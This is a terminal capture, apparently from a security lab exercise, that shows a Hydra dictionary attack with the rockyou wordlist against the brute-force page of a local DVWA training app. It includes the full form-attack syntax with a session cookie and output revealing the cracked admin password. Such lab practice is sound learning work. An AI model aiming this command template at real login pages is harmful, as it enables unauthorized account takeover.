 ┌──(evdvorkina㉿evdvorkina)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
sword=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password
incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 21:51:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
in:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 21:52:08

┌──(evdvorkina㉿evdvorkina)-[~]
└─$